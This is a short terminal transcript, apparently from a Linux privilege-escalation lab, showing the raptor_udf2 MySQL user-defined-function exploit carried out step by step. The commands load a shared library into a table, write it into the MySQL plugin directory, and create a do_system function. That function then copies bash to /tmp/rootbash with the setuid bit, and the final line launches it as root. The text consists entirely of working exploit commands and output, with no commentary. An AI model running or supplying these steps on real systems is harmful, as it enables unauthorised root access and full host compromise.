 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.s
o';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so'
    -> ;
Query OK, 0 rows affected (0.01 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.03 sec)
mysql> exit
Bye
user@debian:~$ /tmp/rootbash -p